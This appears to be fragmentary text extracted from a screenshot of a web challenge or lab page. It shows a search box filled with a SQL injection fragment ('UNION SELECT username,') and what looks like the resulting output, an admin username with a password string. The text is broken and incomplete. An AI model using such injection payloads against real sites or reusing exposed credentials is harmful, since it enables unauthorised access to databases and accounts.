 The database has been updated while you were away!
Enter: @' UNION SELECT username,
Search
Gift Child
admin EhCNSWzzFP6sc7gB